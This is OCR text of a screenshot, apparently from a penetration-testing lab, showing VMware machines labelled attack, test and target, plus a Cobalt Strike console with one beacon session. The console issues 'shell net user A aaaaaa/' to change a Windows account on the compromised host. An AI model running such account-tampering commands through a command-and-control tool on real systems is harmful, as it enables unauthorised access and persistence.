 Ar_Win10 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
攻击机
A_Kali
Ar_Win10
测试机
Win7
靶机
Docker
内网环境
共享的虚拟机
主页 我的计算机 攻击机 测试机 靶机 A_Kali Ar_Win10 Win7 Docker 内网环境
此电脑 Microsoft Edge JavaUninst... Aj.jpg cat_hallow... Goby 爱加速 Proxifier FinalShell 笔记.txt Visual Studio 20... xqds_wan...
回收站 Navicat Premium 15
控制面板 OpenVPN GUI
Acunetix Xshell 6
Bandizip BypassMM
Exp.zip HFS
A.png v2rayN-Core
Git Bash payload.c
Firefox Bypass
手机号码.txt
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.16... 192.16... Http Arks7 WIN-F1... powers... 4660 x64 13s
日志X 网站X Beacon 192.168.10.135@4660 X
[WIN-F1LC157VBU9] Arks7/4660 (x64) last: 13s
beacon> shell net user A aaaaaa/
在这里输入你要搜索的内容
32°C 多云 英 17:11
2021/7/7
13
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
在这里输入你要搜索的内容
32°C 多云 英 17:11
2021/7/7